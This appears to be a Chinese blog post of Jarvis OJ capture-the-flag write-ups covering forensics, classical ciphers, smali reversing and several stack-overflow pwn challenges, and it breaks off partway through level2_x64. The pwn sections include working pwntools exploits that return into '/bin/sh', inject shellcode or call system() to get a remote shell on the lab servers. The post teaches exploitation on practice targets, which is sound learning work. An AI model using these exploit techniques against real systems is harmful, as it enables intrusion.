这一页用于更新Jarvis OJ 平台的题目,有些简单的题目没必要写也懒得写就不写了。
每次更新我都会加在文章的末尾。
Basic - 美丽的实验室logo 题目描述:
出题人丢下个logo就走了,大家自己看着办吧

先拿010editor看一下,搜索jpg的文件头’JFIF’:

到第二处,dump出后面的数据,是另外一张图片,但是不能直接打开,因为文件头被改掉了,

把文件头改回来后看到flag:
Basic - 神秘的文件 题目描述:
出题人太懒,还是就丢了个文件就走了,你能发现里面的秘密吗?haha.f38a74f55b4e193561d1b707211cf7eb
这道题的解题过程有些曲折,但我还是按照我做题时的步骤来。
打开文件,看到一大堆的‘0x00’,本能的反应:“我写个脚本先把0给去了。”
脚本不贴了,应该都会的。
去了0以后是这样的:
在结尾处有字符串:
Haf.But the ciontent is lspilted ine pieces ca n you makes the pieceys togethers. Now thist is the fleag PCTF{P1hm3c3_7oghte r_i7}. Thei rest is usp to you. Cheer up, eboy.asy,a and I kno w you can eeasily decxompress oft it and fi2nd the con tent in it
首先看到了pctf,可惜直接输入是错误的。
大致上能看懂,但感觉这中间插入了一些什么。
人脑分析发现,插入的内容为“file system is XXXXXX(没分析出来) ext2”
ext2这个我听说过啊,就是一种分区格式嘛,网上找一个工具www.chrysocome.net ,用工具打开没处理过的文件。
把文件全部提取出来。
发现每个文件中都只含有一个字符,于是写个python脚本提取喽。
1 2 3 4 5 path = 'lost+found/' out='' for i in range (254 ): out+=open (path+str (i),'r' ).read() print out
输出内容:
于是得到flag:PCTF{P13c3_7oghter_i7}

Basic - Help!! 题目描述:
出题人硬盘上找到一个神秘的压缩包,里面有个word文档,可是好像加密了呢~让我们一起分析一下吧!word.zip.a5465b18cb5d7d617c861dee463fe58b
先二进制查看一下,发现并没有在zip中藏文件或藏字符串。
到网上下一个破解zip的工具,提示如下:
那应该就是zip伪加密了。

修改此处,把0900改成0000。然后成功解压。
得到一个docx文档,打开文档只有一张图片:
用010editor查看这个docx,意外的发现,原来docx有PK头,活着么久现在才知道原来docx是可以解压的!(吃鲸.jpg)
在目录word.docx.unzip\word\media下,发现两张图片:
其中第二张:
flag:PCTF{You_Know_moR3_4boUt_woRd}

Basic - Shellcode 题目描述:
作为一个黑客,怎么能不会使用shellcode?shellcode.06f28b9c8f53b0e86572dbc9ed3346bc
这题比较迷,迷在我不知道怎么把机器码解出来,讲道理又不是crypto。。。
网上查了一下,是要用一个叫Shellcodeexec 的程序跑一下,就可以拿到flag。真是醉了。。
差不多就是这个效果:
flag:’PCTF{Begin_4_good_pwnn3r}’
Basic - A Piece Of Cake 题目描述:
nit yqmg mqrqn bxw mtjtm nq rqni fiklvbxu mqrqnl xwg dvmnzxu lqjnyxmt xatwnl, rzn nit uxnntm xmt zlzxuuk mtjtmmtg nq xl rqnl. nitmt vl wq bqwltwlzl qw yivbi exbivwtl pzxuvjk xl mqrqnl rzn nitmt vl atwtmxu xamttetwn xeqwa tsftmnl, xwg nit fzruvb, nixn mqrqnl ntwg nq gq lqet qm xuu qj nit jquuqyvwa: xbbtfn tutbnmqwvb fmqamxeevwa, fmqbtll gxnx qm fiklvbxu ftmbtfnvqwl tutbnmqwvbxuuk, qftmxnt xznqwqeqzluk nq lqet gtamtt, eqdt xmqzwg, qftmxnt fiklvbxu fxmnl qj vnltuj qm fiklvbxu fmqbtlltl, ltwlt xwg exwvfzuxnt nitvm twdvmqwetwn, xwg tsivrvn vwntuuvatwn rtixdvqm - tlftbvxuuk rtixdvqm yivbi evevbl izexwl qm qnitm xwvexul. juxa vl lzrlnvnzntfxllvldtmktxlkkqzaqnvn. buqltuk mtuxntg nq nit bqwbtfn qj x mqrqn vl nit jvtug qj lkwnitnvb rvquqak, yivbi lnzgvtl twnvnvtl yiqlt wxnzmt vl eqmt bqefxmxrut nq rtvwal nixw nq exbivwtl.
提交格式:PCTF{flag}
蛤蛤蛤,又是替换密码,我能说这个我还是只会用工具解吗233333。
http://quipqiup.com/
扔进去,模式调成statistics
解得明文:
the word robot can refer to both physical robots and virtual software agents, but the latter are usually referred to as bots. there is no consensus on which machines qualify as robots but there is general agreement among experts, and the public, that robots tend to do some or all of the following: accept electronic programming, process data or physical perceptions electronically, operate autonomously to some degree, move around, operate physical parts of itself or physical processes, sense and manipulate their environment, and exhibit intelligent behavior - especially behavior which mimics humans or other animals. flag is substitutepassisveryeasyyougotit. closely related to the concept of a robot is the field of synthetic biology, which studies entities whose nature is more comparable to beings than to machines.
flag:PCTF{substitutepassisveryeasyyougotit}
Basic - -.-字符串 题目描述:
请选手观察以下密文并转换成flag形式
..-. .-.. .- –. ….. ..— ..— —– .—- —.. -.. -…. -…. ….. …– —.. –… -.. .—- -.. .- —-. …– .—- —.. .—- ..— -… –… –… –… -…. …– ….- .—- —–
flag形式为32位大写md5
题目来源:CFF2016
一望而知的摩斯电码,但我这次打算写个脚本实现自动解密:
1 2 3 4 5 6 7 8 dic = {'.-' :'A' ,'-...' :'B' ,'-.-.' :'C' ,'-..' :'D' ,'.' :'E' ,'..-.' :'F' ,'--.' :'G' ,'....' :'H' ,'..' :'I' ,'.---' :'J' ,'-.-' :'K' ,'.-..' :'L' ,'--' :'M' ,'-.' :'N' ,'---' :'O' ,'.--.' :'P' ,'--.-' :'Q' ,'.-.' :'R' ,'...' :'S' ,'-' :'T' ,'..-' :'U' ,'...-' :'V' ,'.--' :'W' ,'-..-' :'X' ,'-.--' :'Y' ,'--..' :'Z' ,'.-.-.-' :'.' ,'--..--' :',' ,'---...' :':' ,'.-..-.' :'"' ,'.----.' :'\'' ,'-.-.--' :'!' ,'..--..' :'?' ,'.--.-.' :'@' ,'-....-' :'-' ,'-.-.-.' :';' ,'.-.-.' :'+' ,'..--.-' :'_' ,'...-..-' :'$' ,'-..-.' :'/' ,'.----' :'1' ,'..---' :'2' ,'...--' :'3' ,'....-' :'4' ,'.....' :'5' ,'-....' :'6' ,'--...' :'7' ,'---..' :'8' ,'----.' :'9' ,'-----' :'0' } enc='..-. .-.. .- --. ..... ..--- ..--- ----- .---- ---.. -.. -.... -.... ..... ...-- ---.. --... -.. .---- -.. .- ----. ...-- .---- ---.. .---- ..--- -... --... --... --... -.... ...-- ....- .---- -----' .split(' ' ) dec="" for c in enc: dec+=dic[c] print dec
得到:FLAG522018D665387D1DA931812B77763410
Reverse - Smali 题目给了一段smali代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 .class public Lnet/bluelotus/tomorrow/easyandroid/Crackme; .super Ljava/lang/Object; .source "Crackme.java" .field private str2:Ljava/lang/String; .method public constructor <init>()V .locals 1 .prologue .line 22 invoke-direct {p0}, Ljava/lang/Object; -><init>()V .line 21 const-string v0, "cGhyYWNrICBjdGYgMjAxNg==" iput-object v0, p0, Lnet/bluelotus/tomorrow/easyandroid/Crackme; ->str2:Ljava/lang/String; .line 23 const-string v0, "sSNnx1UKbYrA1+MOrdtDTA==" invoke-direct {p0, v0}, Lnet/bluelotus/tomorrow/easyandroid/Crackme; ->GetFlag(Ljava/lang/String; )Ljava/lang/String; .line 24 return-void .end method .method private GetFlag(Ljava/lang/String; )Ljava/lang/String; .locals 4 .param p1, "str" .prologue const/4 v3, 0x0 .line 27 invoke-virtual {p1}, Ljava/lang/String; ->getBytes()[B move-result-object v2 invoke-static {v2, v3}, Landroid/util/Base64; ->decode([BI)[B move-result-object v0 .line 29 .local v0, "content" :[B new-instance v1, Ljava/lang/String; iget-object v2, p0, Lnet/bluelotus/tomorrow/easyandroid/Crackme; ->str2:Ljava/lang/String; invoke-virtual {v2}, Ljava/lang/String; ->getBytes()[B move-result-object v2 invoke-static {v2, v3}, Landroid/util/Base64; ->decode([BI)[B move-result-object v2 invoke-direct {v1, v2}, Ljava/lang/String; -><init>([B)V .line 30 .local v1, "kk" :Ljava/lang/String; sget-object v2, Ljava/lang/System; ->out:Ljava/io/PrintStream; invoke-direct {p0, v0, v1}, Lnet/bluelotus/tomorrow/easyandroid/Crackme; ->decrypt([BLjava/lang/String; )Ljava/lang/String; move-result-object v3 invoke-virtual {v2, v3}, Ljava/io/PrintStream; ->println(Ljava/lang/String; )V .line 31 const/4 v2, 0x0 return-object v2 .end method .method private decrypt([BLjava/lang/String; )Ljava/lang/String; .locals 8 .param p1, "content" .param p2, "password" .prologue .line 35 const/4 v4, 0x0 .line 37 .local v4, "m" :Ljava/lang/String; :try_start_0 invoke-virtual {p2}, Ljava/lang/String; ->getBytes()[B move-result-object v3 .line 38 .local v3, "keyStr" :[B new-instance v2, Ljavax/crypto/spec/SecretKeySpec; const-string v7, "AES" invoke-direct {v2, v3, v7}, Ljavax/crypto/spec/SecretKeySpec; -><init>([BLjava/lang/String; )V .line 39 .local v2, "key" :Ljavax/crypto/spec/SecretKeySpec; const-string v7, "AES/ECB/NoPadding" invoke-static {v7}, Ljavax/crypto/Cipher; ->getInstance(Ljava/lang/String; )Ljavax/crypto/Cipher; move-result-object v0 .line 40 .local v0, "cipher" :Ljavax/crypto/Cipher; const/4 v7, 0x2 invoke-virtual {v0, v7, v2}, Ljavax/crypto/Cipher; ->init(ILjava/security/Key; )V .line 41 invoke-virtual {v0, p1}, Ljavax/crypto/Cipher; ->doFinal([B)[B move-result-object v6 .line 42 .local v6, "result" :[B new-instance v5, Ljava/lang/String; invoke-direct {v5, v6}, Ljava/lang/String; -><init>([B)V :try_end_0 .catch Ljava/security/NoSuchAlgorithmException; {:try_start_0 .. :try_end_0 } :catch_1 .catch Ljavax/crypto/NoSuchPaddingException; {:try_start_0 .. :try_end_0 } :catch_0 .catch Ljava/security/InvalidKeyException; {:try_start_0 .. :try_end_0 } :catch_4 .catch Ljavax/crypto/IllegalBlockSizeException; {:try_start_0 .. :try_end_0 } :catch_2 .catch Ljavax/crypto/BadPaddingException; {:try_start_0 .. :try_end_0 } :catch_3 .end local v4 .local v5, "m" :Ljava/lang/String; move-object v4, v5 .line 46 .end local v0 .end local v2 .end local v3 .end local v5 .end local v6 .restart local v4 :goto_0 return-object v4 .line 43 :catch_0 move-exception v1 .line 44 .local v1, "e" :Ljava/security/GeneralSecurityException; :goto_1 invoke-virtual {v1}, Ljava/security/GeneralSecurityException; ->printStackTrace()V goto :goto_0 .line 43 .end local v1 :catch_1 move-exception v1 goto :goto_1 :catch_2 move-exception v1 goto :goto_1 :catch_3 move-exception v1 goto :goto_1 :catch_4 move-exception v1 goto :goto_1 .end method
思路清晰,用python写出:
1 2 3 4 5 6 7 8 from Crypto.Cipher import AESimport base64k=base64.b64decode('cGhyYWNrICBjdGYgMjAxNg==' ) c=base64.b64decode('sSNnx1UKbYrA1+MOrdtDTA==' ) aes_obj = AES.new(k,AES.MODE_CBC,'\x00' *16 ) flag = aes_obj.decrypt(c) print flag
flag:PCTF{Sm4liRiver}
===3月23日更新===
PWN - [XMAN]level0 题目描述:
nc pwn2.jarvisoj.com 9881
level0.b9ded3801d6dd36a97468e128b81a65d
算是打算开始学pwn了,先从基础的做起。
首先ida载入。
main函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 .text:00000000004005C6 ; int __cdecl main(int argc, const char **argv, const char **envp) .text:00000000004005C6 public main .text:00000000004005C6 main proc near ; DATA XREF: _start+1Do .text:00000000004005C6 .text:00000000004005C6 var_10 = qword ptr -10h .text:00000000004005C6 var_4 = dword ptr -4 .text:00000000004005C6 .text:00000000004005C6 push rbp .text:00000000004005C7 mov rbp, rsp .text:00000000004005CA sub rsp, 10h .text:00000000004005CE mov [rbp+var_4], edi .text:00000000004005D1 mov [rbp+var_10], rsi .text:00000000004005D5 mov edx, 0Dh ; n .text:00000000004005DA mov esi, offset aHelloWorld ; "Hello, World\n" .text:00000000004005DF mov edi, 1 ; fd .text:00000000004005E4 call _write .text:00000000004005E9 mov eax, 0 .text:00000000004005EE call vulnerable_function .text:00000000004005F3 leave .text:00000000004005F4 retn .text:00000000004005F4 main endp
vulnerable_function函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 .text:00000000004005A6 public vulnerable_function .text:00000000004005A6 vulnerable_function proc near ; CODE XREF: main+28p .text:00000000004005A6 .text:00000000004005A6 buf = byte ptr -80h .text:00000000004005A6 .text:00000000004005A6 push rbp .text:00000000004005A7 mov rbp, rsp .text:00000000004005AA add rsp, 0FFFFFFFFFFFFFF80h .text:00000000004005AE lea rax, [rbp+buf] .text:00000000004005B2 mov edx, 200h ; nbytes .text:00000000004005B7 mov rsi, rax ; buf .text:00000000004005BA mov edi, 0 ; fd .text:00000000004005BF call _read .text:00000000004005C4 leave .text:00000000004005C5 retn .text:00000000004005C5 vulnerable_function endp
还有一个没有被调用的callsystem函数:
1 2 3 4 5 6 7 8 9 .text:0000000000400596 public callsystem .text:0000000000400596 callsystem proc near .text:0000000000400596 push rbp .text:0000000000400597 mov rbp, rsp .text:000000000040059A mov edi, offset command ; "/bin/sh" .text:000000000040059F call _system .text:00000000004005A4 pop rbp .text:00000000004005A5 retn .text:00000000004005A5 callsystem endp
过程是main函数先printf “helloworld”,然后调用vulnerable_function,在vulnerable_function函数中有存在缓冲区溢出的read函数,所以我们只要淹没保存的ebp,就能跳转到callsystem函数上。
用pwntools写出poc:
1 2 3 4 5 6 7 8 from pwn import *cn = remote('pwn2.jarvisoj.com' ,9881 ) cn.send(p64(0x0000000000400596 )*30 ) cn.interactive()
cat flag得到:CTF{713ca3944e92180e0ef03171981dcd41}
PWN - Tell Me Something 题目描述:
Do you have something to tell me?
nc pwn.jarvisoj.com 9876
guestbook.d3d5869bd6fb04dd35b29c67426c0f05
还是简单的栈溢出,和上题一样,淹没返回地址。
main函数调用read:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 .text:00000000004004E0 ; int __cdecl main(int argc, const char **argv, const char **envp) .text:00000000004004E0 public main .text:00000000004004E0 main proc near ; DATA XREF: _start+1Do .text:00000000004004E0 sub rsp, 88h .text:00000000004004E7 mov edx, 14h ; n .text:00000000004004EC mov esi, offset aInputYourMessa ; "Input your message:\n" .text:00000000004004F1 mov edi, 1 ; fd .text:00000000004004F6 call _write .text:00000000004004FB mov rsi, rsp ; buf .text:00000000004004FE mov edx, 100h ; nbytes .text:0000000000400503 xor edi, edi ; fd .text:0000000000400505 call _read .text:000000000040050A mov edx, 29h ; n .text:000000000040050F mov esi, offset aIHaveReceivedY ; "I have received your message, Thank you"... .text:0000000000400514 mov edi, 1 ; fd .text:0000000000400519 call _write .text:000000000040051E add rsp, 88h .text:0000000000400525 retn .text:0000000000400525 main endp
目标函数good_game:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 .text:0000000000400620 public good_game .text:0000000000400620 good_game proc near .text:0000000000400620 .text:0000000000400620 buf = byte ptr -9 .text:0000000000400620 .text:0000000000400620 push rbx .text:0000000000400621 mov esi, offset modes ; "r" .text:0000000000400626 mov edi, offset filename ; "flag.txt" .text:000000000040062B sub rsp, 10h .text:000000000040062F call _fopen .text:0000000000400634 mov rbx, rax .text:0000000000400637 jmp short loc_400654 .text:0000000000400637 ; --------------------------------------------------------------------------- .text:0000000000400639 align 20h .text:0000000000400640 .text:0000000000400640 loc_400640: ; CODE XREF: good_game+42j .text:0000000000400640 lea rsi, [rsp+18h+buf] ; buf .text:0000000000400645 mov edx, 1 ; n .text:000000000040064A mov edi, 1 ; fd .text:000000000040064F call _write .text:0000000000400654 .text:0000000000400654 loc_400654: ; CODE XREF: good_game+17j .text:0000000000400654 mov rdi, rbx ; stream .text:0000000000400657 call _fgetc .text:000000000040065C cmp al, 0FFh .text:000000000040065E mov [rsp+18h+buf], al .text:0000000000400662 jnz short loc_400640 .text:0000000000400664 add rsp, 10h .text:0000000000400668 pop rbx .text:0000000000400669 retn .text:0000000000400669 good_game endp
poc.py
1 2 3 4 5 6 7 8 from pwn import * context.log_level = 'debug' cn = remote('pwn.jarvisoj.com',9876) cn.recv() cn.send(p64(0x00400620)*30) cn.recv() print cn.recv()
flag:PCTF{This_is_J4st_Begin}
PWN - [XMAN]level1 题目描述:
nc pwn2.jarvisoj.com 9877
level1.80eacdcd51aca92af7749d96efad7fb5
先看一下有没有开什么奇怪的保护,然后发现什么保护都没开。
还是先看程序代码:
首先这次是一个32位的程序。
main函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 .text:080484B7 ; int __cdecl main(int argc, const char **argv, const char **envp) .text:080484B7 public main .text:080484B7 main proc near ; DATA XREF: _start+17o .text:080484B7 .text:080484B7 var_4 = dword ptr -4 .text:080484B7 argc = dword ptr 0Ch .text:080484B7 argv = dword ptr 10h .text:080484B7 envp = dword ptr 14h .text:080484B7 .text:080484B7 lea ecx, [esp+4] .text:080484BB and esp, 0FFFFFFF0h .text:080484BE push dword ptr [ecx-4] .text:080484C1 push ebp .text:080484C2 mov ebp, esp .text:080484C4 push ecx .text:080484C5 sub esp, 4 .text:080484C8 call vulnerable_function .text:080484CD sub esp, 4 .text:080484D0 push 0Eh ; n .text:080484D2 push offset aHelloWorld ; "Hello, World!\n" .text:080484D7 push 1 ; fd .text:080484D9 call _write .text:080484DE add esp, 10h .text:080484E1 mov eax, 0 .text:080484E6 mov ecx, [ebp+var_4] .text:080484E9 leave .text:080484EA lea esp, [ecx-4] .text:080484ED retn .text:080484ED main endp
先调用了vulnerable_function然后printf helloworld。
vulnerable_function函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 .text:0804847B public vulnerable_function .text:0804847B vulnerable_function proc near ; CODE XREF: main+11p .text:0804847B .text:0804847B buf = byte ptr -88h .text:0804847B .text:0804847B push ebp .text:0804847C mov ebp, esp .text:0804847E sub esp, 88h .text:08048484 sub esp, 8 .text:08048487 lea eax, [ebp+buf] .text:0804848D push eax .text:0804848E push offset format ; "What's this:%p?\n" .text:08048493 call _printf .text:08048498 add esp, 10h .text:0804849B sub esp, 4 .text:0804849E push 100h ; nbytes .text:080484A3 lea eax, [ebp+buf] .text:080484A9 push eax ; buf .text:080484AA push 0 ; fd .text:080484AC call _read .text:080484B1 add esp, 10h .text:080484B4 nop .text:080484B5 leave .text:080484B6 retn .text:080484B6 vulnerable_function endp
这个函数有问题,首先他会打印出我们写进去的值的局部变量的首地址,然后会向这个地址写入会造成栈溢出的内容。
所以只要先获取到栈地址,然后只要按照shellcode.sh+n*nop+ret_address的格式发送shellcode就能获取shell。
poc如下:
1 2 3 4 5 6 7 8 9 10 11 from pwn import *context.log_level = 'debug' cn = remote('pwn2.jarvisoj.com' ,9877 ) p_buf = int (cn.recv()[-10 :-2 ],16 ) print hex (p_buf)sh = asm(shellcraft.i386.sh()) cn.send(sh+(0x8c -len (sh))*'\x90' +p32(p_buf)) cn.interactive()
cat flag得:CTF{82c2aa534a9dede9c3a0045d0fec8617}

PWN - [XMAN]level2 题目描述:
nc pwn2.jarvisoj.com 9878
level2.54931449c557d0551c4fc2a10f4778a1
首先还是看一下开了那些保护:
发现开了NX保护,那之前在栈上写入shellcode的方法就不可行了。
还是先看代码:
main函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 .text:08048480 ; int __cdecl main(int argc, const char **argv, const char **envp) .text:08048480 public main .text:08048480 main proc near ; DATA XREF: _start+17o .text:08048480 .text:08048480 var_4 = dword ptr -4 .text:08048480 argc = dword ptr 0Ch .text:08048480 argv = dword ptr 10h .text:08048480 envp = dword ptr 14h .text:08048480 .text:08048480 lea ecx, [esp+4] .text:08048484 and esp, 0FFFFFFF0h .text:08048487 push dword ptr [ecx-4] .text:0804848A push ebp .text:0804848B mov ebp, esp .text:0804848D push ecx .text:0804848E sub esp, 4 .text:08048491 call vulnerable_function .text:08048496 sub esp, 0Ch .text:08048499 push offset aEchoHelloWorld ; "echo 'Hello World!'" .text:0804849E call _system .text:080484A3 add esp, 10h .text:080484A6 mov eax, 0 .text:080484AB mov ecx, [ebp+var_4] .text:080484AE leave .text:080484AF lea esp, [ecx-4] .text:080484B2 retn .text:080484B2 main endp
先执行vulnerable_function函数,然后执行system("echo 'Hello World!'")。
再看看vulnerable_function函数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 .text:0804844B public vulnerable_function .text:0804844B vulnerable_function proc near ; CODE XREF: main+11p .text:0804844B .text:0804844B buf = byte ptr -88h .text:0804844B .text:0804844B push ebp .text:0804844C mov ebp, esp .text:0804844E sub esp, 88h .text:08048454 sub esp, 0Ch .text:08048457 push offset command ; "echo Input:" .text:0804845C call _system .text:08048461 add esp, 10h .text:08048464 sub esp, 4 .text:08048467 push 100h ; nbytes .text:0804846C lea eax, [ebp+buf] .text:08048472 push eax ; buf .text:08048473 push 0 ; fd .text:08048475 call _read .text:0804847A add esp, 10h .text:0804847D nop .text:0804847E leave .text:0804847F retn .text:0804847F vulnerable_function endp
先执行system("echo Input:"),然后是一个read的栈溢出。
但由于开了nx,我们不能在栈上执行我们的shellcode。
但是,我们上面有system函数,我们可以构造字符串,0x8c*’a’+pt_call_system+pt_/bin/sh。
然后我在data段上找到了“/bin/sh”
1 2 3 .data:0804A024 public hint .data:0804A024 hint db '/bin/sh',0 .data:0804A024 _data ends
poc如下:
1 2 3 4 5 6 7 8 from pwn import *context.log_level = 'debug' cn = remote('pwn2.jarvisoj.com' ,9878 ) cn.recvline() cn.send(0x8c *'a' + p32(0x0804845C ) + p32(0x0804A024 )) cn.interactive()
flag:CTF{1759d0cbd854c54ffa886cd9df3a3d52}
PWN - [XMAN]level2_x64
nc pwn2.jarvisoj.com 9882
level2_x64.04d700633c6dc26afc6a1e7e9df8c94e
和上一题相比,基本没变,就是从32位改成了64位。但就是这个改动,我们就要换方法了。
和之前一样,我们要利用栈溢出来控制eip让他调用system("\bin\sh")。但是64位函数的参数传递顺序和32位不同,而是从第一个到第六个依次保存在rdi,rsi,rdx,rcx,r8,r9,第七个参数开始才放在栈上。所以我要想办法把\bin\sh的地址放到rdi里。
这里需要用到rop了。
首先推荐4篇文章(我现在还没有全部看完,算是做个笔记吧)
用ROPgadget,命令ROPgadget --binary level2_x64 --only "pop|ret" | grep "rdi"
得到地址:0x4006b3
